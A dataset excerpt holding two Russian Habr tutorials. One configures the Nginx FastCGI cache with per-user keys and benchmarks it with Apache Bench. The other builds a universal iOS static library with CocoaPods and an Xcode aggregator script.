
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Использование Nginx FastCGI Cache
**FastCGI Cache** — это система кэширования данных реализованая на уровне HTTP-сервера **Nginx**.
Преимущество **FastCGI Cache** заключается в том, что Nginx вернёт закешированный ответ пользователю сразу, как только получит запрос, при этом слой приложения не будет вовсе обрабатывать поступивший HTTP-запрос, если он имеется в кэше Nginx.
Использование FastCGI Cache — отличный способ снизить нагрузку на вашу систему.
Если на вашем сайте есть страницы, которые изменяются редко или задержка обновления информации на некоторое время не критична, то FastCGI Cache именно то, что нужно.
Схема работы Nginx FastCGI Cache
--------------------------------
Если на сервер Nginx пришёл HTTP-запрос и некоторое время назад ответ на такой же запрос был помещён в кэш, то Nginx не станет передавать данный запрос на выполнение PHP-FPM, в место этого Nginx вернёт результат из кэша.
Задача
------
Предположим у нас есть web-система управления полётом на луну, которая написана на PHP. Каждый пользователь должен ввести свой логин и пароль, чтобы войти в систему и оказаться на главной странице космического приложения.
Главная страница нашего ресурса, на которую попадают пользователи прошедшие этап аутентификации, очень популярная. Все пользователи ежедневно многократно просматривают эту страницу. На ней выводится большое количество всевозможных данных. Чтобы сгенерировать эту страницу требуется выполнить порядка тридцати SQL-запросов в различные базы данных.
Важно отметить, у пользователей данные, которые они видят на главной странице могут отличаться.
Нам известно, что информация, которая выводится на этой странице может обновляться с задержкой в один час. Данные не потеряют свою ценность даже есть они немного устареют.
**Что из этого следует?**
* У каждого пользователя, прошедшего аутентификацию должна быть своя версия кэша главной страницы.
* До ввода логина и пароля и после этого главная страница системы выглядит по-разному. Не прошедшие аутентификацию пользователи видят только форму для входа в систему.
* Мы можем хранить данные в кэше в течение 1 часа.
### Решение
Изначально наш виртуальных хост сконфигурирован следующим образом:
```
http {
include /etc/nginx/mime.types;
server {
listen 80;
index index.php index.html;
server_name moon-flight.aero;
error_log /var/log/nginx/moon-flight.aero.error.log;
access_log /var/log/nginx/moon-flight.aero.access.log
root /var/www/moon-flight.aero/public;
location / {
try_files $uri $uri/ /index.php?$query_string;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_pass unix:/var/run/php/php7.3-fpm.sock;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_script_name;
}
}
}
```
Первое, что мы сделаем добавим директиву **fastcgi\_cache\_path** в в контексте **http**.
```
fastcgi_cache_path /tmp/nginx_cache levels=1:2 keys_zone=fastcgicache:10m inactive=70m max_size=512m;
```
Первый аргумент **/tmp/nginx\_cache** определяет место на сервере, где будет сохранён кэш. Папка **/tmp** нам подходит, так как она очищается автоматически при перезапуске сервера. Важно отметить, что всё, что будет хранится в **/tmp/nginx\_cache**так же будет находится в оперативной памяти**.**
Второй аргумент — это уровень подпапок. Мы указали **levels=1:2**. Это означает, что уровень вложенности будет равняться **2**.Нас это устраивает, так как в одной папке у нас не будет большого количества файлов, а значит и замедление доступа к файлам нам не грозит.
Третий аргумент — имя зоны разделяемой памяти кэша. Запись **keys\_zone=fastcgicache:10m** означает, что названием зоны является **fastcgicache,** а **10m** — это размер зоны в мегабайтах. Зона размеров в 10 Мб может хранить данные для примерно 80 000 ключей. Конечно, название зоны может быть другим.
Четвёртый аргумент — **inactive=70m,**определяет интервал времени, после истечении которого данные автоматически удаляются, в случае, если они не используются. Другими словами, если к данным кэша не обращаются в течение времени, заданного параметром **inactive**, то данные удаляются, независимо от их свежести. По умолчанию **inactive** равен **10 минутам**.
Пятый аргумент **max\_size=512m** — устанавливает верхний предел размера кэша. По умолчанию используется всё дисковое пространство. При достижении лимита, Nginx удалит наименее востребованные данные.
Далее мы должны задать ключ для кэширования данных. Это можно сделать при помощи директивы **fastcgi\_cache\_key**. Данная директива может быть указана в контекстах **http**, **server** и **location**.
Укажим в контексте **server**директиву**fastcgi\_cache\_key**:
```
fastcgi_cache_key "$scheme$request_method$host$request_uri$cookie_codeAuth";
```
Здесь мы указали несколько переменных:
— **$scheme**
— **$request\_method**
— **$host**
—**$request\_uri**
— **$cookie\_codeAuth**
Давайте разберёмся с ними подробнее. Нам важно понимать, какие значения будут принимать эти переменные.
Рассмотрим пример, допустим залогиненный пользователь указал в браузере такой запрос:
`http://moon-flight.aero/search/?query=10`
После выполнения этого запроса **Nginx** присвоит следующие значения нашим переменным:
| | |
| --- | --- |
| **Переменная** | **Значение** |
| $scheme | `http` |
| $request\_method | `GET` |
| $host | `moon-flight.aero` |
| $request\_uri | `/search/?query=10` |
| $cookie\_codeAuth | Будет иметь значение параметра Cookie **codeAuth,** который был передан браузером в заголовках запроса. В вашей системе аналогичная переменная Cookie может называть по-другому. |
В нашем случае у каждого пользователя, который успешно прошёл процедуру аутентификации в Cookie имеется переменная **codeAuth.**Эта переменная определяет активную сессию аутентификации.
Nginx позволяет получать значение переменных Cookie, для этого мы должны использовать такой шаблон`$cookie_имя.`
В нашем примере мы исходим из того, что заголовках HTTP-запроса присутствует подобная строка:
`Cookie: codeAuth=a7e30fbb7f4513redfd22049c6b5dzme306f4e`
Ключ**"$scheme$request\_method$host$request\_uri$cookie\_codeAuth"** выглядит не очень изящно, но ондаёт нам возможность для каждого пользователя, который заходит на страниц сайта сформировать свой собственный кэш. Значение переменной **$cookie\_codeAuth** для каждого залогиненного пользователя будет уникальным.
Двигаемся дальше.
Теперь нам нужно описать условия работы кэша в контексте **server** и определить директивы **fastcgi\_cache**, **fastcgi\_cache\_valid**, **fastcgi\_cache\_bypass** и **fastcgi\_no\_cache** в контексте **location**.
Опишем условия работы нашего кэша в контексте **server**.
**Мы хотим кэшировать:**
* Только главную страницу, то есть переменная **$request\_uri** должна иметь значение `"/"`.
* Запросы типа **GET** и никакие другие. Следовательно значение переменной **$request\_method** должно равняться `GET`.
* Только те запросы, в которых нет **GET** параметров. Значит переменная **$query\_string**должна содержать пустую строку `""`.
Эти **3** условия мы запишем так (в контексте **server**):
```
set $no_cache 0;
if ($request_method != GET) {
set $no_cache 1;
}
if ($query_string != "") {
set $no_cache 1;
}
if ($request_uri != "/") {
set $no_cache 1;
}
```
Теперь определим директивы **fastcgi\_cache**, **fastcgi\_cache\_valid**, **fastcgi\_cache\_bypass** и **fastcgi\_no\_cache** в контексте **location**.
```
fastcgi_cache fastcgicache;
fastcgi_cache_valid 200 60m;
fastcgi_cache_bypass $no_cache;
fastcgi_no_cache $no_cache;
```
**Что значат эти директивы?**
**fastcgi\_cache** — задаёт название зоны разделяемой памяти, используемой для кэширования. Название зоны мы указывали ранее в директиве **fastcgi\_cache\_path**.
**fastcgi\_cache\_valid** — задаёт время кэширования HTTP-кода ответа. В нашем случае мы установили время равно 60 минут для кода 200.
**fastcgi\_cache\_bypass** — задаёт условие, при котором ответ не будет браться из кэша. Если значение непустое или не равно **0**, то ответ не берётся из кэша.
**fastcgi\_no\_cache** — задаёт условия, при котором ответ не будет сохраняться в кэш. Если значение непустое или не равно **0**, то ответ не будет сохранён в кэше.
Файл конфигурации можно сохранить и выполнить команду:
`sudo service nginx reload`
Всё должно работать.
**Но как узнать, что данные кэшируются и мы получаем результат из кэша?**
Очень просто. Нужно добавить специальный заголовок, и передать в него переменную **$upstream\_cache\_status**.
В секцию **server** добавим директиву **add\_header**со следующими параметрами:
```
add_header x-fastcgi-cache $upstream_cache_status;
```
**x-fastcgi-cache**— это название нашего заголовка.
Переменная **$upstream\_cache\_status** может иметь следющие значения:
* MISS
* BYPASS
* EXPIRED
* STALE
* UPDATING
* REVALIDATED
* HIT
Если страница получена из кэша, то вы увидите значение **HIT**.
Финальный файл конфигурации со всеми добавленными директивами будет выглядеть так:
```
http {
include /etc/nginx/mime.types;
fastcgi_cache_path /tmp/nginx_cache levels=1:2 keys_zone=fastcgicache:10m inactive=70m max_size=512m;
server {
listen 80;
index index.php index.html;
server_name moon-flight.aero;
error_log /var/log/nginx/moon-flight.aero.error.log;
access_log /var/log/nginx/moon-flight.aero.access.log
root /var/www/moon-flight.aero/public;
fastcgi_cache_key "$scheme$request_method$host$request_uri$cookie_codeAuth";
set $no_cache 0;
if ($request_method != GET) {
set $no_cache 1;
}
if ($query_string != "") {
set $no_cache 1;
}
if ($request_uri != "/") {
set $no_cache 1;
}
location / {
try_files $uri $uri/ /index.php?$query_string;
}
add_header x-fastcgi-cache $upstream_cache_status;
location ~ \.php$ {
fastcgi_cache fastcgicache;
fastcgi_cache_valid 200 60m;
fastcgi_cache_bypass $no_cache;
fastcgi_no_cache $no_cache;
try_files $uri =404;
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_pass unix:/var/run/php/php7.3-fpm.sock;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_script_name;
}
}
}
```
Полезные команды
----------------
Проверить синтаксис файлов конфигурации Nginx можно следующей командой:
`sudo nginx -t`
Для того, чтобы изменения конфигурации вступили в силу, выполните:
`sudo service nginx reload`
Тестирование производительности при помощи Apache Bench
-------------------------------------------------------
Утилита **Apache Bench** позволяет проверить скорость работы веб-приложения. C помощью Apache Bench можно отправить заданное количество запросов на указанный адрес и при этом определить число запросов, которые будут отправлены одновременно. Так же есть возможность указать требуемые заголовки и передать значения переменных cookies.
Установим **Apache Bench** на виртуальный сервер **Ununtu**.
Выполним команду:
`sudo apt-get update`
Затем:
`sudo apt-get install apache2-utils`
### Условия тестирования
Нам нужно зафиксировать производительность нашей системы управления полётом на луну с выключенным кэшем и с работающим.
**Запуск Apache Bench при выключенном кэше**
Чтобы **FastCGI Cache** перестал работать нужно в нашем файле конфигурации виртуального хоста установить значение переменной **$no\_cache** равным **1**.
После внесения изменений в конфигурацию не забудьте выполнить команду `sudo service nginx reload`
Теперь запустим тестирование. На виртуальном сервере, на котором установлен **Apache Bench** выполним команду:
```
ab -c 5 -n 100 -C "codeAuth=a7e30fbb7f4513redfd22049c6b5dzme306f4e" http://moon-flight.aero
```
На `http://moon-flight.aero` будет отправлено **100** запросов, при этом одновременно будет устанавливаться **5** подключений. Флаг `-C` используется для того, чтобы в запросе содержался параметр cookie **codeAuth**.
Результат:
```
This is ApacheBench, Version 2.3 <$Revision: 1843412 $>
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking moon-flight.aero (be patient).....done
Server Software: nginx/1.14.0
Server Hostname: moon-flight.aero
Server Port: 80
Document Path: /
Document Length: 31134 bytes
Concurrency Level: 5
Time taken for tests: 2.978 seconds
Complete requests: 100
Failed requests: 0
Total transferred: 3150400 bytes
HTML transferred: 3113400 bytes
Requests per second: 33.58 [#/sec] (mean)
Time per request: 148.878 [ms] (mean)
Time per request: 29.776 [ms] (mean, across all concurrent requests)
Transfer rate: 1033.25 [Kbytes/sec] received
Connection Times (ms)
min mean[+/-sd] median max
Connect: 23 29 5.0 27 50
Processing: 58 112 17.1 113 142
Waiting: 58 112 17.0 113 142
Total: 85 141 16.7 142 176
Percentage of the requests served within a certain time (ms)
50% 142
66% 149
75% 154
80% 159
90% 163
95% 166
98% 170
99% 176
100% 176 (longest request)
```
Потребовалось почти **3 секунды**, чтобы выполнить **100 запросов**. Скорость передачи — **33.58 запросов в секунду**.
**Запуск Apache Bench при работающем кэше**
Чтобы включить кэширование нужно в файле конфигурации виртуального хоста установить значение переменной **$no\_cache** равным **0**.
После внесения изменений в конфигурацию не забудьте выполнить команду `sudo service nginx reload`
Теперь снова запустим тестирование:
```
ab -c 5 -n 100 -C "codeAuth=a7e30fbb7f4513redfd22049c6b5dzme306f4e" http://moon-flight.aero
```
Результат будет следующий:
```
This is ApacheBench, Version 2.3 <$Revision: 1843412 $>
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking moon-flight.aero (be patient).....done
Server Software: nginx/1.14.0
Server Hostname: moon-flight.aero
Server Port: 80
Document Path: /
Document Length: 31134 bytes
Concurrency Level: 5
Time taken for tests: 1.068 seconds
Complete requests: 100
Failed requests: 0
Total transferred: 3150104 bytes
HTML transferred: 3113400 bytes
Requests per second: 93.64 [#/sec] (mean)
Time per request: 53.398 [ms] (mean)
Time per request: 10.680 [ms] (mean, across all concurrent requests)
Transfer rate: 2880.52 [Kbytes/sec] received
Connection Times (ms)
min mean[+/-sd] median max
Connect: 23 31 6.5 27 47
Processing: 14 17 7.8 16 93
Waiting: 14 17 7.8 16 93
Total: 37 47 10.1 44 122
Percentage of the requests served within a certain time (ms)
50% 44
66% 49
75% 52
80% 54
90% 56
95% 61
98% 63
99% 122
100% 122 (longest request)
```
Потребовалась всего **1 секунда**, чтобы выполнить **100 запросов**. Скорость передачи теперь — **93.64** **запросов в секунду**.
---
**Использованные материла и полезные ссылки:**
Описание модуля *ngx\_http\_fastcgi\_module* доступно по ссылке: [http://nginx.org/ru/docs/http/ngx*http*fastcgi\_module.html](http://nginx.org/ru/docs/http/ngx_http_fastcgi_module.html)
Видео о том, как настроить FastCGI Cache Nginx: <https://www.youtube.com/watch?v=Nri2KOI3HJo&t=66s>
Документация Apache Bench: <https://httpd.apache.org/docs/2.4/programs/ab.html>
|
https://habr.com/ru/post/521108/
| null |
ru
| null |
# [iOS] Создание статической библиотеки Static Library с использованием Cocoapods
Предыстория и сразу к делу
--------------------------
В свое время мне понадобилось обернуть написанный модуль в библиотеку. Порядочно погуглив, я нашел кучу туториалов, суть которых - создается библиотека с одним-двумя .swift - файлами. У меня же был целый проект, да еще с подами (а ля Alamofire, Moya, EasyPeasy и др), и ***создание библиотеки именно этим и усложнялось***, было непонятно как переносить поды, нужно ли их вообще переносить и как в целом правильно сбилдить такую библиотеку.
**P.S**. Данный туториал не претендует на полноту теории, скорее он из раздела "как сделать правильно и чтоб работало".
**P.P.S.** Статья будет написана как расширение обычных туториалов для случая использования в библиотеке Static Library - cocoapods, но ее можно использовать и как просто туториал для создания Static Library.
[Как создать фреймворк Universal Framework с использованием Cocoapods я писал здесь](https://habr.com/ru/post/586756/)
> Тестировалось на xcode 12.4, swift 5
>
>
1. Билдим библиотеку
--------------------
Итак, начинаем, cоздаем новый проект в xcode:
Выбираем Static Library, жмем Next,
библиотеку назовем **StaticLibraryExample - рекомендую давать название без пробелов!**
Получаем пустую библиотеку с одним автоматически созданным файлом StaticLibraryExample.swift:
Теперь мы можем использовать созданный файл(или удалить его), а также создать бесконечно своих файлов и добавить их в библиотеку.
> *Не забываем указывать модификаторы доступа* ***public*** *и* ***open*** *для классов свойств и функций!*
>
>
> Шрифты, локализацию Localizable.strings, картинки Assets не вносим в библиотеку, их добавим в клиентский проект отдельно!
>
>
Если же у нас имеется проект, который нужно сделать подмодулем(как было в моем случае), то берем все необходимые файлы и копируем их из этого проекта в нашу библиотеку:
Получаем что то наподобие(автоматический созданный файл StaticLibraryExample я удалил):
Теперь попробуем сбилдить нашу библиотеку (неважно на симуляторе или устройстве), нажимаем ***Ctrl+B***. Если в вашей библиотеке нет cocoapods зависимостей то все компилируется успешно - ***билдим проект на устройстве и симуляторе*** и переходим к пункту 2 туториала.
Если же есть, то вы получите ошибку наподобие этой:

Окей, создаем новый Podfile с необходимыми подами, например мне нужны были следующие(какие поды дело несущественное):
```
platform :ios, '13.0'
target 'Static Library Example' do
pod 'Moya'
pod 'Alamofire'
pod 'Kingfisher'
pod 'EasyPeasy'
pod 'KeychainAccess'
pod 'SwiftPhoneNumberFormatter'
end
```
Устанавливаем поды - ***pod install***. Открываем созданный workspace (на установке подов я не останавливаюсь).
Билдим библиотеку ***для симулятора и устройства***, все должно быть успешно, если есть ошибки рекомендую в Targets -> StaticLibraryExample -> Build phases в разделе Library search paths удалить все, кроме $(inherited).
После того как все билдится успешно, файл библиотеки перестанет подсвечиваться красным, и, нажав на него правой кнопкой и выбрав ***Show In Finder***, мы можем найти его на диске (один файл для iphoneos и второй для iphonesimulator):
В итоге на первом этапе для нас главное получить эти два файла библиотеки - один для айфона, второй - для симулятора.
2. Компилируем Universal Static Library
---------------------------------------
Под Universal Static Library имеется в виду библиотека (файл), который подходит и под устройство и под симулятор.
> *Сразу отмечу, что ее можно создать через терминал, такой способ есть во многих туториалах, однако создавать через агрегатор намного удобнее, к тому же если вы что что измените в библиотеке и вам необходимо будет ее пересобрать, то будет достаточно сбилдить агрегатор еще раз.*
>
>
Добавляем новый таргет - Aggregator:
Жмем Next, назовем агрегатор UniversalLib\_Aggregator, жмем Готово:
Далее добавим Run Script Phase - код, который будет выполняться при билде этого агрегатора:
Удаляем все что там написано:
И вставляем код, который я нашел на просторах интернета. Этот код универсален для любой вашей будущей библиотеки, только в переменную LIB\_NAME необходимо вписывать имя проекта(библиотеки):
```
# 1: Declare variables
# Вписываем имя библиотеки:
LIB_NAME="StaticLibraryExample"
RESULT_DIR="libUniversal"
BUILD_DIR_SIMULATOR="Debug-iphonesimulator"
BUILD_DIR_DEVICE="Debug-iphoneos"
LIB_BINARY_NAME="lib$LIB_NAME.a"
LIB_BINARY_NAME_SIMULATOR="lib$LIB_NAME-simulator.a"
LIB_BINARY_NAME_DEVICE="lib$LIB_NAME-device.a"
SWIFTMODULE_DIR=$LIB_NAME".swiftmodule"
# 2: Билд
# Билдим для симулятора
xcodebuild -target $LIB_NAME -configuration ${CONFIGURATION} -sdk iphonesimulator -arch x86_64 BUILD_DIR="${BUILD_DIR}" BUILD_ROOT="${BUILD_ROOT}"
# Билдим для устройства
xcodebuild -target $LIB_NAME ONLY_ACTIVE_ARCH=NO -configuration ${CONFIGURATION} -sdk iphoneos BUILD_DIR="${BUILD_DIR}" BUILD_ROOT="${BUILD_ROOT}"
# 3: Операции с бинарными файлами
# Переходим в билд директорию
cd $BUILD_DIR
# Удаляем результат предыдущей сборки
rm -rf $BUILD_DIR/$RESULT_DIR 2> /dev/null
# Создаем новую директорию для библиотеки
mkdir $RESULT_DIR
# Копируем двоичный файл симулятора
# в директорию библиотеки и переименовываем его
cp ./$BUILD_DIR_SIMULATOR/$LIB_BINARY_NAME ./$RESULT_DIR/$LIB_BINARY_NAME_SIMULATOR
# Копируем двоичный файл устройства
# в директорию библиотеки и переименовываем его
cp ./$BUILD_DIR_DEVICE/$LIB_BINARY_NAME ./$RESULT_DIR/$LIB_BINARY_NAME_DEVICE
# Создаем нашу universal библиотеку(второе название "fat")
lipo -create ./$RESULT_DIR/$LIB_BINARY_NAME_SIMULATOR ./$RESULT_DIR/$LIB_BINARY_NAME_DEVICE -output ./$RESULT_DIR/$LIB_BINARY_NAME
# Удаляем двоичные файлы симулятора и устройства:
rm ./$RESULT_DIR/$LIB_BINARY_NAME_SIMULATOR
rm ./$RESULT_DIR/$LIB_BINARY_NAME_DEVICE
# 4: Создаем .swiftmodule
#
# Создаем директорию
mkdir $RESULT_DIR/$SWIFTMODULE_DIR
# Копируем 'swiftmodule' симулятора в созданную директорию
cp -r $BUILD_DIR_SIMULATOR/$SWIFTMODULE_DIR $RESULT_DIR
# Копируем 'swiftmodule' устройства в созданную директорию
cp -r $BUILD_DIR_DEVICE/$SWIFTMODULE_DIR/* $RESULT_DIR/$SWIFTMODULE_DIR
# Удаляем билд директорию
rm -rf $PROJECT_DIR/build
```
Билдим наш агрегатор ***Ctrl+B***:
После успешного билда открываем файл библиотеки:
Да, открывается наш старый файл библиотеки для устройства из папки Debug-iphoneos, нам нужно перейти на уровень вверх (например щелкнув два раза на ***Products***):
Перейдя в ***Products,*** мы видим нашу Universal Library:
В итоге на этом этапе мы получили нашу Universal Library, все файлы которой находятся в папке libUniversal (Обратите внимание что имя универсальной библиотеки тоже задается в скрипте переменной **RESULT\_DIR**).
3. Интегрируем Static Library в ClientApp
-----------------------------------------
> Под "ClientApp" имеется в виду любой проект
>
>
Итак, осталось самое простое - внедряем библиотеку в проект.
Создаем новый xcode проект, выбираем App, жмем Next, назовем проект ClientApp
Переносим нашу папку libUniversal в наш проект:
Далее добавляем файл библиотеки libStaticLibraryExample.a в проект:
Должно получиться так:
Далее нам нужно заполнить раздел Import Paths:
Переходим во ViewController.swift и импортируем нашу библиотеку:
Билдим проект ***Ctrl+B,*** если вы не используете cocoapods, то все должно сбилдиться и нашу библиотеку можно использовать! (переходите к пункту 4. Тестирование)

Если же используем поды то необходимо в ClientApp установить те же поды, что были у нас при компилировании библиотеки. Также я столкнулся с такой ошибкой:
Решается так: Чистим проект Product -> Clean Build Folder, затем открываем Terminal (необязательно по пути где наш проект), вставляем следующий код(чистим папку DerivedData):
```
rm -rf ~/Library/Developer/Xcode/DerivedData
```
Затем билдим проект снова, получаем закономерную ошибку, что наши поды не обнаружены:
Устанавливаем Pods - код для Podfile берем из Static Library (см. выше):
Открываем **ClientApp.xcworkspace**, и билдим проект - убеждаемся, что все успешно!
> Не забудьте перенести шрифты(а также добавить данные о них в Info.plist), файлы локализации Localizable.strings, а также добавить картинки в Assets! Т.е. все те файлы которые вам не нужны в вашей библиотеке, но нужны для запуска ClientApp.
>
>
4. Тестируем
------------
В моей библиотеке Static Library Example был такой класс:
```
public class TestViewController: UIViewController {
public override func viewDidLoad() {
super.viewDidLoad()
}
public func printLog() {
print("The Universal Library works!")
}
}
```
Как видите это простой класс для тестирования работоспособности библиотеки, который содержит в себе публичную функцию **printLog().**
Давайте вызовем эту функцию из нашего ClientApp:
